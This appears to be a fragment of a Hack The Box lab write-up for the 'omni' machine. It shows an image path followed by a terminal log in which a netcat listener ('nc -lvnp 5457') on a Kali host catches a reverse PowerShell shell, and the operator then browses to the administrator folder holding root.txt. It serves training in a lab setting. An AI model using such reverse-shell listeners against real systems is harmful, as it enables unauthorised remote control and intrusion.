 komz@kali:~/Documents/htb/omni$ nc -lvnp 5457
listening on [any] 5457 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.204] 49766
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> u:
u:
PS U:\> cd users/administrator
cd users/administrator
PS U:\users\administrator> dir
dir
Directory: U:\users\administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/3/2020 11:23 PM 3D Objects
d-r--- 7/3/2020 11:23 PM Documents
d-r--- 7/3/2020 11:23 PM Downloads
d----- 7/3/2020 11:23 PM Favorites
d-r--- 7/3/2020 11:23 PM Music
d-r--- 7/3/2020 11:23 PM Pictures
d-r--- 7/3/2020 11:23 PM Videos
-ar--- 7/4/2020 9:48 PM 1958 root.txt
PS U:\users\administrator>